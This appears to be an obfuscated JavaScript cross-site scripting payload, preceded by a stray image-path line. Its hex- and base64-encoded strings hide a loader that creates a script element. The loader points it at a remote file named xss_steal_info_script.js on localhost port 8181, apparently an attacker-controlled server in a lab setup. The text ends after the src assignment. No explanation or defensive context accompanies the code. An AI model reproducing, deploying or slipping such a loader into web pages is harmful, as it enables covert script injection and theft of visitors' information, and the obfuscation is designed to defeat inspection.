 var _0x1fb6=['\x61\x47\x56\x68\x5a\x41\x3d\x3d','\x59\x58\x42\x77\x5a\x57\x35\x6b\x51\x32\x68\x70\x62\x47\x51\x3d','\x62\x47
\x39\x6e','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x52\x57\x78\x6c\x62\x57\x56\x75\x64\x41\x3d\x3d','\x63\x32\x4e\x79\x61\x58\x42\x30
\x4d\x67\x3d\x3d','\x64\x48\x6c\x77\x5a\x51\x3d\x3d','\x64\x47\x56\x34\x64\x43\x39\x71\x59\x58\x5a\x68\x63\x32\x4e\x79\x61\x58
\x42\x30','\x63\x33\x4a\x6a'];(function(_0x49e5e0,_0x59dfdc){var _0x264675=function(_0x2cdf0a){while(--_0x2cdf0a){_0x49e5e0['push']
(_0x49e5e0['shift']());}};_0x264675(++_0x59dfdc);}(_0x1fb6,0x103));var _0x3497=function(_0x2d524d,_0x399314)
{_0x2d524d=_0x2d524d-0x0;var _0x125276=_0x1fb6[_0x2d524d];if(_0x3497['DAsrlm']===undefined){(function(){var
_0x403ec3=function(){var _0x1f2f5a;try{_0x1f2f5a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');
')();}catch(_0x5d304b){_0x1f2f5a=window;}return _0x1f2f5a;};var _0x3adecc=_0x403ec3();var
_0x522f10='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3adecc['atob']||
(_0x3adecc['atob']=function(_0xf2a3e3){var _0x621e2a=String(_0xf2a3e3)['replace'](/=+$/,'');for(var
_0x49c639=0x0,_0x4d20f8,_0x2b74e7,_0x2e7ebd=0x0,_0x1d1f06='';_0x2b74e7=_0x621e2a['charAt'](_0x2e7ebd++);~_0x2b74e7&&
(_0x4d20f8=_0x49c639%0x4?_0x4d20f8*0x40+_0x2b74e7:_0x2b74e7,_0x49c639++%0x4)?_0x1d1f06+=String['fromCharCode'](0xff&
_0x4d20f8>>(-0x2*_0x49c639&0x6)):0x0){_0x2b74e7=_0x522f10['indexOf'](_0x2b74e7);}return _0x1d1f06;});}
());_0x3497['MdPLae']=function(_0x18bd50){var _0x146f01=atob(_0x18bd50);var _0x42de1c=[];for(var
_0x2b02d5=0x0,_0x40a558=_0x146f01['length'];_0x2b02d5<_0x40a558;_0x2b02d5++){_0x42de1c+='%'+('00'+_0x146f01['charCodeAt']
(_0x2b02d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42de1c);};_0x3497['tYEKsY']={};_0x3497['DAsrlm']=!![];}var
_0x4e7605=_0x3497['tYEKsY'][_0x2d524d];if(_0x4e7605===undefined){_0x125276=_0x3497['MdPLae'](_0x125276);_0x3497['tYEKsY']
[_0x2d524d]=_0x125276;}else{_0x125276=_0x4e7605;}return _0x125276;};var script2=document[_0x3497('0x0')](_0x3497('0x1'));
script2[_0x3497('0x2')]=_0x3497('0x3');script2[_0x3497('0x4')]='\x68\x74\x74\x70\x3a\x2f\x2f\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74\x3a
\x38\x31\x38\x31\x2f\x78\x73\x73\x5f\x73\x74\x65\x61\x6c\x5f\x69\x6e\x66\x6f\x5f\x73\x63\x72\x69\x70\x74\x2e\x6a\x73';